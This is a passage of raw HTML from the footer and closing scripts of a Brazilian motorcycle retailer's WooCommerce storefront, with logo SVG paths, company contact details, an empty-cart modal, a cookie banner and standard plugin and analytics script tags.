93a29.58 29.58 0 0 1-4.89 11.77 23.1 23.1 0 0 1-9.44 7.57q-5.91 2.67-15 2.67t-15-2.67a23.07 23.07 0 0 1-9.45-7.57A29.73 29.73 0 0 1 366 93a78.27 78.27 0 0 1-1.36-15.19ZM442.2 31.84q5-.57 9.39-1c2.92-.26 6.16-.4 9.73-.4a66.9 66.9 0 0 1 12.34 1.14 33.44 33.44 0 0 1 11 4 22.69 22.69 0 0 1 7.91 7.85q3 4.95 3 12.57a25.7 25.7 0 0 1-1.14 8 24.38 24.38 0 0 1-2.9 6.09 25.09 25.09 0 0 1-3.81 4.49 27.26 27.26 0 0 1-3.87 3l-1.93 1.25 19.91 34.58c-1.52.15-3.11.31-4.78.46s-3.38.23-5.12.23a52.59 52.59 0 0 1-8.53-.69L462 75.52l2.73-1.36c1.06-.53 2.35-1.21 3.87-2A24.22 24.22 0 0 0 473 69a16.94 16.94 0 0 0 3.58-4.55 12.77 12.77 0 0 0 1.42-6.33q0-7.17-4.1-10.53a16.16 16.16 0 0 0-10.58-3.35 27.64 27.64 0 0 0-4.55.34v69.06c-1.36.15-2.73.28-4.09.39s-2.7.18-4 .18-2.66 0-4.1-.12-2.92-.23-4.44-.45ZM510.92 31.84h46.42a35.66 35.66 0 0 1 .68 6.94 36.78 36.78 0 0 1-.68 7.16h-29.81v17.75h23.66a37.91 37.91 0 0 1 .69 7.06 37.21 37.21 0 0 1-.69 7.16h-23.66v21.62h30.6a34.9 34.9 0 0 1 .68 6.94 36.2 36.2 0 0 1-.68 7.17h-47.21Z" fill="white"/><path d="M175.81 155.68a22.29 22.29 0 0 1-3.17-1.48 9.33 9.33 0 0 1-2.39-1.93 8 8 0 0 1-1.54-2.68 11.49 11.49 0 0 1-.54-3.74 11.34 11.34 0 0 1 .91-4.69 9.21 9.21 0 0 1 2.57-3.4 11.33 11.33 0 0 1 4-2.09 18.53 18.53 0 0 1 5.25-.7 25.19 25.19 0 0 1 5 .47 37.49 37.49 0 0 1 4.87 1.35 18.57 18.57 0 0 1-1.67 5.93l-1.59-.62a12.2 12.2 0 0 0-1.71-.52 19.66 19.66 0 0 0-2.06-.34 24.92 24.92 0 0 0-2.6-.13 9.93 9.93 0 0 0-1.79.16 4.76 4.76 0 0 0-1.64.57 3.27 3.27 0 0 0-1.2 1.22 4.2 4.2 0 0 0-.47 2.11 3.53 3.53 0 0 0 1.35 2.94 6.16 6.16 0 0 0 1.41.83c.52.23 1 .44 1.56.65l3.12 1.2c1.32.52 2.52 1.06 3.59 1.61a9.53 9.53 0 0 1 2.73 2.06 8.61 8.61 0 0 1 1.75 3 13.07 13.07 0 0 1 .62 4.3 11.87 11.87 0 0 1-1 4.83 10.3 10.3 0 0 1-2.79 3.75 13.11 13.11 0 0 1-4.5 2.45 19.61 19.61 0 0 1-6.16.88c-1.15 0-2.17 0-3.07-.1a25.15 25.15 0 0 1-2.58-.34c-.81-.16-1.62-.36-2.42-.6s-1.63-.54-2.49-.89a21.1 21.1 0 0 1 .57-3.14c.28-1.1.61-2.2 1-3.31a26.34 26.34 0 0 0 4.11 1.33 18.56 18.56 0 0 0 4.16.38 9.32 9.32 0 0 0 5.15-1.22 4.14 4.14 0 0 0 1.87-3.72 4.45 4.45 0 0 0-.44-2.08 4.78 4.78 0 0 0-1.14-1.41 7 7 0 0 0-1.59-1c-.59-.26-1.2-.51-1.82-.75ZM203.13 155.68a22.43 22.43 0 0 1-3.13-1.48 9.51 9.51 0 0 1-2.39-1.93 7.83 7.83 0 0 1-1.53-2.68 11.22 11.22 0 0 1-.55-3.74 11.34 11.34 0 0 1 .91-4.69 9.35 9.35 0 0 1 2.58-3.4 11.2 11.2 0 0 1 4-2.09 18.55 18.55 0 0 1 5.26-.7 25.27 25.27 0 0 1 5 .47 37.37 37.37 0 0 1 4.86 1.35 18.55 18.55 0 0 1-1.66 5.93l-1.59-.62a12.35 12.35 0 0 0-1.72-.52 19.45 19.45 0 0 0-2.05-.34 25.12 25.12 0 0 0-2.61-.13 10 10 0 0 0-1.79.16 4.83 4.83 0 0 0-1.64.57 3.35 3.35 0 0 0-1.2 1.22 4.2 4.2 0 0 0-.46 2.11 3.8 3.8 0 0 0 .36 1.74 3.58 3.58 0 0 0 1 1.2 5.88 5.88 0 0 0 1.4.83c.52.23 1 .44 1.56.65l3.13 1.2c1.31.52 2.51 1.06 3.59 1.61a9.81 9.81 0 0 1 2.73 2.06 8.75 8.75 0 0 1 1.74 3 12.8 12.8 0 0 1 .63 4.3 11.87 11.87 0 0 1-1 4.83 10.39 10.39 0 0 1-2.78 3.75 13.3 13.3 0 0 1-4.5 2.45 19.67 19.67 0 0 1-6.17.88c-1.14 0-2.16 0-3.07-.1a24.59 24.59 0 0 1-2.57-.34c-.82-.16-1.62-.36-2.42-.6s-1.63-.54-2.5-.89a24 24 0 0 1 .57-3.14c.28-1.1.61-2.2 1-3.31a27 27 0 0 0 4.11 1.33 18.7 18.7 0 0 0 4.11.44 9.3 9.3 0 0 0 5.15-1.22 4.15 4.15 0 0 0 1.88-3.72 4.33 4.33 0 0 0-.45-2.08 4.49 4.49 0 0 0-1.14-1.41 7 7 0 0 0-1.59-1c-.59-.26-1.19-.51-1.82-.75ZM224.93 135.6a22.82 22.82 0 0 1 3.69-.32 24.16 24.16 0 0 1 3.8.32v30.85h13a13.21 13.21 0 0 1 .21 1.69v3.17a13.35 13.35 0 0 1-.21 1.7h-20.49ZM262 135.6h21.23a16 16 0 0 1 .31 3.17 16.52 16.52 0 0 1-.31 3.28h-13.61v8.11h10.82a17.46 17.46 0 0 1 .31 3.23 17.12 17.12 0 0 1-.31 3.28h-10.82v9.88h14a16 16 0 0 1 .32 3.18 16.66 16.66 0 0 1-.32 3.28H262ZM289.65 135.6a16 16 0 0 1 3.07-.32 17.3 17.3 0 0 1 3.22.32l14.47 23.83V135.6a21.64 21.64 0 0 1 3.59-.32 15.29 15.29 0 0 1 3.12.32V173a17.28 17.28 0 0 1-3 .31 18.53 18.53 0 0 1-3.17-.31l-14.57-23.78V173a19.06 19.06 0 0 1-3.38.31 18.09 18.09 0 0 1-3.33-.31ZM349.12 165.93a20.29 20.29 0 0 1 1.11 3 20.87 20.87 0 0 1 .66 3.1 24.9 24.9 0 0 1-4.87 1.3 32.35 32.35 0 0 1-4.66.31 19.59 19.59 0 0 1-7.75-1.43 15.37 15.37 0 0 1-5.59-4 17 17 0 0 1-3.41-6.11 25 25 0 0 1-1.14-7.7 24.37 24.37 0 0 1 1.19-7.73 18.18 18.18 0 0 1 3.46-6.16 15.59 15.59 0 0 1 5.57-4.06 18.48 18.48 0 0 1 7.52-1.46 32.64 32.64 0 0 1 4.6.31 20.2 20.2 0 0 1 4.56 1.31 11.35 11.35 0 0 1-.63 3c-.35 1-.73 2-1.14 3a22.19 22.19 0 0 0-3.23-.88 18 18 0 0 0-3.33-.26q-5 0-7.67 3.25t-2.68 9.65q0 12.69 10.77 12.69a18.81 18.81 0 0 0 3.38-.26 21.69 21.69 0 0 0 3.28-.87ZM356.92 135.6c1.53-.18 3-.32 4.29-.45s2.82-.18 4.45-.18a31.34 31.34 0 0 1 5.65.52 15.45 15.45 0 0 1 5 1.85 10.34 10.34 0 0 1 3.61 3.59 10.9 10.9 0 0 1 1.38 5.75 11.7 11.7 0 0 1-.52 3.67 11.35 11.35 0 0 1-3.07 4.84 11.49 11.49 0 0 1-1.77 1.37l-.88.58 9.1 15.81-2.18.21c-.76.07-1.55.11-2.34.11a24.05 24.05 0 0 1-3.9-.32L366 155.58l1.25-.63c.49-.24 1.08-.55 1.77-.94a10.92 10.92 0 0 0 2-1.43 7.72 7.72 0 0 0 1.63-2.08 6.88 6.88 0 0 0-1.19-7.7 7.42 7.42 0 0 0-4.84-1.53 13.19 13.19 0 0 0-2.08.15V173c-.63.06-1.25.13-1.88.18s-1.23.08-1.82.08-1.21 0-1.87-.06-1.34-.1-2-.2ZM395.84 159.63l-11.66-24a30.7 30.7 0 0 1 4.37-.32 25.17 25.17 0 0 1 4 .32l7.39 17 7.28-17a24.39 24.39 0 0 1 3.95-.32 27.55 27.55 0 0 1 4 .32l-11.65 24v13.43q-1 .15-2 .21h-3.72c-.64 0-1.29-.11-2-.21ZM419.3 135.44c1.6-.14 3.21-.25 4.84-.34s3.28-.13 4.95-.13a28.09 28.09 0 0 1 5.27.52 13.26 13.26 0 0 1 4.84 1.95 10.76 10.76 0 0 1 3.52 4 14.12 14.12 0 0 1 1.35 6.61 13.9 13.9 0 0 1-1.35 6.58 11 11 0 0 1-3.49 4 12.64 12.64 0 0 1-4.76 2 26.38 26.38 0 0 1-5.18.52h-1.27c-.4 0-.78 0-1.12-.07v12a18.87 18.87 0 0 1-1.93.2c-.62 0-1.23.06-1.82.06s-1.16 0-1.82-.06-1.33-.1-2-.2Zm7.6 19.25a7.18 7.18 0 0 0 1.17.11h1.33a10 10 0 0 0 2.55-.34 6.08 6.08 0 0 0 2.21-1.12 5.48 5.48 0 0 0 1.53-2.06 7.7 7.7 0 0 0 .57-3.14 8.28 8.28 0 0 0-.57-3.26 5.47 5.47 0 0 0-3.74-3.27 9.61 9.61 0 0 0-2.55-.34h-1.07l-1.43.13ZM456.92 142.05h-9.31a16.51 16.51 0 0 1-.32-3.28 16 16 0 0 1 .32-3.17h26.27a16 16 0 0 1 .31 3.17 16.52 16.52 0 0 1-.31 3.28h-9.31v31c-.63.06-1.25.13-1.88.18s-1.23.08-1.82.08-1.22 0-1.9-.06-1.36-.1-2.05-.2ZM479.13 135.6a23.58 23.58 0 0 1 3.8-.32 24.48 24.48 0 0 1 3.85.32V173a23.75 23.75 0 0 1-7.65 0ZM509.31 173.63a16.82 16.82 0 0 1-7.28-1.46 13.55 13.55 0 0 1-5-4 17.44 17.44 0 0 1-2.94-6.09 29 29 0 0 1-1-7.67 29.65 29.65 0 0 1 1-7.73 17.61 17.61 0 0 1 2.94-6.16 13.43 13.43 0 0 1 5-4.06 18.88 18.88 0 0 1 14.56 0 13.43 13.43 0 0 1 5 4.06 17.61 17.61 0 0 1 2.94 6.16 29.65 29.65 0 0 1 1 7.73 29 29 0 0 1-1 7.67 17.44 17.44 0 0 1-2.94 6.09 13.55 13.55 0 0 1-5 4 16.82 16.82 0 0 1-7.28 1.46Zm0-6.35q8.07 0 8.06-12.9 0-6.45-2-9.68a6.58 6.58 0 0 0-6.06-3.22q-8.16 0-8.17 12.9t8.17 12.9ZM531.84 135.6a16 16 0 0 1 3.07-.32 17.3 17.3 0 0 1 3.22.32l14.47 23.83V135.6a21.64 21.64 0 0 1 3.59-.32 15.29 15.29 0 0 1 3.12.32V173a17.28 17.28 0 0 1-3 .31 18.53 18.53 0 0 1-3.17-.31l-14.57-23.78V173a19.06 19.06 0 0 1-3.38.31 18.09 18.09 0 0 1-3.33-.31Z" fill="#bababd"/></g></svg></div><div class='col-md-auto col-6 text-center mb-3 mb-md-0'><svg width="158" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 669.71 151.36"><defs><style>.cls-1{fill:#ff4800;stroke-width:0px;}</style></defs><path class="cls-1" d="m241.16,45.99c5.48,0,10.32,1.46,14.53,4.37,4.21,2.91,7.41,6.83,9.6,11.76l8.63-2.47c-2.81-6.71-7.14-12.1-12.99-16.18-5.85-4.07-12.45-6.11-19.77-6.11-10.07,0-18.63,3.58-25.68,10.73-7.05,7.16-10.58,15.83-10.58,26.04s3.51,18.78,10.53,25.93c7.02,7.16,15.59,10.73,25.73,10.73,7.4,0,14-2.04,19.82-6.11,5.82-4.07,10.13-9.43,12.94-16.07l-8.73-2.36c-2.19,4.93-5.36,8.82-9.5,11.66-4.14,2.84-8.99,4.26-14.53,4.26-7.81,0-14.29-2.72-19.46-8.17-5.17-5.44-7.75-12.07-7.75-19.87s2.6-14.64,7.81-20.08c5.2-5.44,11.67-8.13,19.41-8.06Z"></path><rect class="cls-1" x="283.99" y="38.5" width="8.73" height="71.9"></rect><path class="cls-1" d="m349.05,61.97c-5.17-4.62-11.21-6.93-18.13-6.93-7.74,0-14.33,2.72-19.77,8.17-5.44,5.44-8.17,12.07-8.17,19.87s2.7,14.36,8.11,19.87c5.41,5.51,12.02,8.27,19.82,8.27,5.27,0,10.25-1.35,14.94-4.06,4.69-2.7,8.13-6.28,10.32-10.73l-7.91-1.85c-1.92,2.67-4.42,4.79-7.5,6.37-3.08,1.58-6.37,2.36-9.86,2.36-5.07,0-9.42-1.57-13.04-4.72-3.63-3.15-5.68-7.26-6.16-12.33h46.63c.41-2.05.38-4.42-.1-7.09-.96-6.85-4.02-12.58-9.19-17.2Zm-37.33,17.41c.55-4.66,2.62-8.58,6.21-11.76,3.59-3.18,7.89-4.78,12.89-4.78s9.16,1.59,12.68,4.78c3.53,3.18,5.6,7.1,6.21,11.76h-38Z"></path><path class="cls-1" d="m408.21,59.91c-4.69-3.25-10.46-4.88-17.31-4.88-6.37,0-11.8,1.47-16.28,4.42-4.49,2.94-6.87,7.02-7.14,12.22l8.52-.1c.62-3.22,2.34-5.56,5.19-7.04,2.84-1.47,6.14-2.21,9.91-2.21,4.52,0,8.28.98,11.3,2.93,3.01,1.95,4.52,4.78,4.52,8.47v4.01l-17.56.1c-8.01,0-13.97,1.56-17.87,4.67-3.9,3.12-5.79,7.31-5.65,12.58.07,5.34,2.07,9.36,6.01,12.07,3.94,2.71,8.61,4.06,14.02,4.06,3.9,0,7.48-.84,10.73-2.52,3.25-1.68,5.58-3.3,6.98-4.88,1.4-1.57,2.52-3.11,3.34-4.62v11.2h8.32v-37.69c0-5.27-2.35-9.53-7.04-12.79Zm-7.55,38.11c-4.18,3.87-8.9,5.8-14.17,5.8-3.15,0-5.85-.74-8.11-2.21-2.26-1.47-3.53-3.58-3.8-6.32-.27-3.01.89-5.58,3.49-7.7,2.6-2.12,6.85-3.22,12.74-3.29h16.13c0,5.27-2.09,9.84-6.27,13.71Z"></path><path class="cls-1" d="m443.65,57.5c-3.87,1.99-6.66,5.03-8.37,9.14v-10.68h-8.73v54.44h8.73v-27.42c0-6.78,2.17-11.86,6.52-15.25,4.35-3.39,9.6-4.3,15.77-2.72v-9.24c-5.41-.82-10.05-.24-13.92,1.75Z"></path><path class="cls-1" d="m495.26,70.13c-7.81-1.64-13.35-3.35-16.64-5.14-3.29-1.78-4.93-4.28-4.93-7.5,0-3.49,1.69-6.35,5.08-8.58,3.39-2.22,7.45-3.34,12.17-3.34s9.6.94,14.23,2.82c4.62,1.88,8.58,4.09,11.86,6.62v-9.65c-8.42-5.14-17.12-7.7-26.09-7.7-7.26,0-13.42,1.83-18.49,5.49-5.07,3.66-7.6,8.51-7.6,14.53,0,5.14,1.99,9.16,5.96,12.07,3.97,2.91,10.34,5.39,19.1,7.45,6.09,1.44,10.97,3.22,14.64,5.34,3.66,2.12,5.49,4.97,5.49,8.52,0,3.08-1.46,5.79-4.37,8.11-2.91,2.33-7,3.49-12.27,3.49-4.93,0-9.95-1.13-15.05-3.39-5.1-2.26-9.5-5-13.2-8.22v10.37c9.04,6.51,18.45,9.76,28.25,9.76,7.19,0,13.25-1.8,18.18-5.39,4.93-3.59,7.4-8.51,7.4-14.74,0-10.54-7.91-17.53-23.73-20.95Z"></path><path class="cls-1" d="m569.88,59.91c-4.69-3.25-10.46-4.88-17.31-4.88-6.37,0-11.8,1.47-16.28,4.42-4.49,2.94-6.87,7.02-7.14,12.22l8.52-.1c.62-3.22,2.34-5.56,5.19-7.04,2.84-1.47,6.14-2.21,9.91-2.21,4.52,0,8.28.98,11.3,2.93,3.01,1.95,4.52,4.78,4.52,8.47v4.01l-17.56.1c-8.01,0-13.97,1.56-17.87,4.67-3.9,3.12-5.79,7.31-5.65,12.58.07,5.34,2.07,9.36,6.01,12.07,3.94,2.71,8.61,4.06,14.02,4.06,3.9,0,7.48-.84,10.73-2.52,3.25-1.68,5.58-3.3,6.98-4.88,1.4-1.57,2.52-3.11,3.34-4.62v11.2h8.32v-37.69c0-5.27-2.35-9.53-7.04-12.79Zm-7.55,38.11c-4.18,3.87-8.9,5.8-14.17,5.8-3.15,0-5.85-.74-8.11-2.21-2.26-1.47-3.53-3.58-3.8-6.32-.27-3.01.89-5.58,3.49-7.7,2.6-2.12,6.85-3.22,12.74-3.29h16.13c0,5.27-2.09,9.84-6.27,13.71Z"></path><rect class="cls-1" x="588.21" y="38.5" width="8.73" height="71.9"></rect><path class="cls-1" d="m662.47,79.17c-.96-6.85-4.02-12.58-9.19-17.2-5.17-4.62-11.21-6.93-18.13-6.93-7.74,0-14.33,2.72-19.77,8.17-5.44,5.44-8.17,12.07-8.17,19.87s2.7,14.36,8.11,19.87c5.41,5.51,12.02,8.27,19.82,8.27,5.27,0,10.25-1.35,14.94-4.06,4.69-2.7,8.13-6.28,10.32-10.73l-7.91-1.85c-1.92,2.67-4.42,4.79-7.5,6.37-3.08,1.58-6.37,2.36-9.86,2.36-5.07,0-9.42-1.57-13.04-4.72-3.63-3.15-5.68-7.26-6.16-12.33h46.63c.41-2.05.38-4.42-.1-7.09Zm-46.53.21c.55-4.66,2.62-8.58,6.21-11.76,3.59-3.18,7.89-4.78,12.89-4.78s9.16,1.59,12.68,4.78c3.53,3.18,5.6,7.1,6.21,11.76h-38Z"></path><path class="cls-1" d="m143.79,95.62c-.22-4.21-1.28-8.57-3.22-12.81-12.49-26.5-39.12-43.99-66.27-52.86-3.94-1.17-8.02-2.17-12.17-2.89,2.45-1.92,4.95-3.65,7.49-5.14,16.41-10.66,40.43-13.48,54.36,2.6,6.71,7.52,9.97,17.83,10.68,28.15,1.32-22.43-13.12-43.34-36.92-44.05-16.27-.13-31.52,6.68-44.12,17.4-7.57-.49-15.16.23-22.31,2.97-.81.32-1.55.69-2.29,1.07,1.97-2.31,4.12-4.52,6.46-6.62,13.45-12.21,32.06-18.72,50.76-17.83-18.51-2.83-38.52,2.43-53.44,14.69C.88,45.53-2.03,95.14,26.51,124.26c13.58,14.13,33.06,22.6,52.67,22.23h0s.06,0,.09,0c20.67-.22,41.21-9.61,54.19-25.74,13.06-15.63,18.71-37.22,14.39-57.04,1.31,10.87-.23,21.83-4.06,31.92Zm-71.33-59.97c21.33,7.52,41.25,20.54,55.23,38.42,6.96,9.63,14.52,23.97,6.41,34.83-2.45,3.11-5.74,5.17-9.37,6.54.2-1.72.31-3.43.29-5.09,0-4.93-.58-9.79-1.61-14.56.51-.99,1.04-1.99,1.51-2.99,1.5-3.17,3.93-9.63,3.93-9.63-1.38,2.95-2.92,5.9-4.61,8.8-.4.68-.83,1.35-1.24,2.03-2.63-10.86-7.66-21.13-14.08-30.22,3.37,8.77,8.17,23.45,9.4,37.27-4.38,6.05-9.42,11.68-15.03,16.57-5.93-.49-11.84-1.67-17.69-3.25-8.3-2.31-16.42-5.49-24.25-9.37,7.28,4.82,15.12,8.92,23.42,11.94,4.68,1.73,9.51,3.09,14.45,4.02-5.24,4.03-10.91,7.38-16.94,9.81-6.71-3.04-13.12-7.43-18.98-11.51,3.83,4.71,8.58,9.46,13.95,13.29-5.02,1.53-10.26,2.45-15.68,2.54-.15,0-.27.06-.41.08-3.89-.09-7.72-.85-11.32-2.19-4.14-2.06-7.96-4.47-11.43-7.18-.69-.68-1.37-1.37-2-2.11-20.67-27.14-4.14-69.22,20.4-92.07,5.4.81,10.78,2.21,15.66,4.04Zm6.71,104.47c-2.7-.05-5.39-.27-8.06-.63,3.94-.83,7.75-2.05,11.42-3.61,2.54,1.4,5.19,2.53,7.91,3.37-3.73.59-7.51.89-11.28.87Zm26.31-6.62c-5.79,1.72-11.55,1.26-17.16-.44,5.64-3.07,10.89-6.91,15.66-11.35,2,.25,4.02.44,6.05.54,1.95.05,4.03.02,6.13-.09-2.01,5.02-5.39,9.04-10.68,11.34Zm6.18-15.66c-.14-.02-.78,0-.93,0-.96.03-1.91.03-2.87.01,3.97-4.19,7.53-8.79,10.67-13.64.22,4.6-.02,9.04-.89,13.06-1.99.31-4,.49-5.98.57ZM16.87,51.22c.28,4.91,1.9,9.99,4.72,14.72-3.52-9.19-3.81-16.27-1.9-21.58.69-1.43,1.43-2.85,2.23-4.25,5.1-7,15.32-9.6,26.46-9.26-17.69,17.64-28.89,43.11-28.03,66.28.09,2.7.36,5.42.82,8.12-8.8-16.42-10.51-36.18-4.3-54.03Zm105.28,74.25c.58-1.4,1.07-2.84,1.47-4.3.63-.14,1.28-.25,1.89-.43,1.02-.28,1.98-.6,2.91-.96-1.97,2.03-4.06,3.92-6.27,5.69Z"></path></svg></div></div></div></div><div class='text-center bg-preto pt-4 pb-0'><a class='text-center ml-2 mr-2' href='https://www.instagram.com/powermotooficial/' target='_blank' title='Instagram'><i class='fa fa-instagram txt-branco font-30'></i></a><a class='text-center ml-2 mr-2' href='https://www.facebook.com/powermotooficial' target='_blank' title='Facebook'><i class='fa fa-facebook txt-branco font-30'></i></a></div><div class='text-center font-12 bg-preto txt-branco pt-1 pb-3'><div>Power Moto Group | CNPJ: 42.128.848/0001-40 | Endereço: Av. Santo Amaro, 2587 - Brooklin, São Paulo - SP</div><div><strong>© Power Motor Group 2026</strong>. TODOS OS DIREITOS RESERVADOS.</div><div class='menu-copyright mt-4 txt-uppercase'></div></div><meta name="facebook-domain-verification" content="9fb9w7steu3kxoayvauk7312ohar8t" />
<a class="whatsapp-float" href="https://wa.me/5511940108331?text="><i class="fa fa-whatsapp whatsapp-ico-float font-30"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/powermoto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


			<!-- The floating icon -->
			<div class="cc-compass">
				<span class="licon"></span>
				<div class="cc-loader" style="display: none;"></div>
				<span class="cc-compass-count cc-cart-zero">
					0				</span>
			</div>
			
<!-- The expanded modal -->
<div class="cc-window disable-scrollbars">
	<div class="cc-window-wrapper">
		<div class="cc-header cc-text-left">
	<i class="ccicon-x"></i>
	<div class="cc-inner-container">
		<div class="cc-nav">
			<ul data-tabs>
				<li><a data-tabby-default href="#cc-cart" class="cc-cart-nav" data-id="cc-cart">Seu carrinho</a></li>
											</ul>
		</div>
	</div>
</div>

<!-- Cart Screen -->
<div id="cc-cart" class="cc-cart cc-screen-tab">
	
<div class="cc-cart-container">

	
	<div class="cc-notice"><i class="ccicon-close"></i></div>
	
		
	<div class="cc-body-container">
		<div class="cc-body cc-empty cc-no-branding">
	
				
							<div class="cc-empty-msg">
					<img class="cc-empty-cart-img" src="https://www.powermoto.com.br/wp-content/plugins/caddy/public/img/cart-empty.svg" alt="Empty Cart">
					<span class="cc-title">Seu carrinho está vazio!</span>
	
											<p>Parece que você ainda não adicionou nenhum item ao seu carrinho.</p>
						<a href="https://www.powermoto.com.br/loja/" class="cc-button">Buscar Produtos</a>
									</div>
				
		</div>
	</div>
	
		<input type="hidden" name="cc-compass-count-after-remove" class="cc-cart-count-after-product-remove" value="0">

		<input type="hidden" name="cc-compass-desk-notice" class="cc-compass-desk-notice" value="">
	<input type="hidden" name="cc-compass-mobile-notice" class="cc-compass-mobile-notice" value="">
	<input type="hidden" class="cc-is-mobile" value="no">

	</div></div>

<!-- Save for later screen -->

	</div>
</div>
<div class="cc-overlay"></div>		<script type='text/javascript'>
		var cs_sessionid = '1769097778_17690977';
		if (typeof tonocheckout != 'undefined') {
			if (tonocheckout) {
        	  (function (a, b, c, d, e, f, g) {
            	a['CsdpObject'] = e; a[e] = a[e] || function () { (a[e].q = a[e].q || []).push(arguments)
            	}, a[e].l = 1 * new Date(); f = b.createElement(c),
            	g = b.getElementsByTagName(c)[0]; f.async = 1; f.src = d; g.parentNode.insertBefore(f, g)
            	})(window, document, 'script', '//device.clearsale.com.br/p/fp.js', 'csdp');
				csdp('app', 'vbowfbqarw4nzr536n1g'); csdp('sessionid', '1769097778_17690977');
			}
		}
        </script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T87VPD6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para lhe proporcionar a melhor experiência no nosso site.</p>
<p>Você pode descobrir mais sobre quais cookies estamos usando <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">clicando aqui</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceitar" >Aceitar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select-style-css' href='https://www.powermoto.com.br/wp-content/plugins/woo-rede//Public/css/lknIntegrationRedeForWoocommerceSelectStyle.css?ver=1.0.0&#038;core=1.2.26' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7&#038;core=1.2.26' type='text/css' media='all' />
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/sgpweb/funcoes.js?core=1.2.26" id="integracao-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/caddy/public/js/tabby.min.js?ver=2.1.2&#038;core=1.2.26" id="caddy-tabby-js-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/caddy/public/js/tabby.polyfills.min.js?ver=2.1.2&#038;core=1.2.26" id="caddy-tabby-polyfills-js-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/caddy/public/js/slick.min.js?ver=2.1.2&#038;core=1.2.26" id="cc-slick-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.powermoto.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7&#038;core=1.2.26" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1801bd419d0336c8bdbfa9feebae8e70","fragment_name":"wc_fragments_1801bd419d0336c8bdbfa9feebae8e70","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7&#038;core=1.2.26" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7&#038;core=1.2.26" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="caddy-public-js-extra">
/* <![CDATA[ */
var cc_ajax_script = {"ajaxurl":"https:\/\/www.powermoto.com.br\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/www.powermoto.com.br\/carrinho\/","nonce":"61fac73333","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/caddy/public/js/caddy-public.js?ver=2.1.2&#038;core=1.2.26" id="caddy-public-js"></script>
<script type="text/javascript" src="https://www.powermoto.com.br/wp-content/plugins/fpg-endereco-automatico-por-cep-no-checkout/js/fpg-autocomplete-address.js?ver=1.1.4&#038;core=1.2.26" id="fpg-autocomplete-address-js"></script>
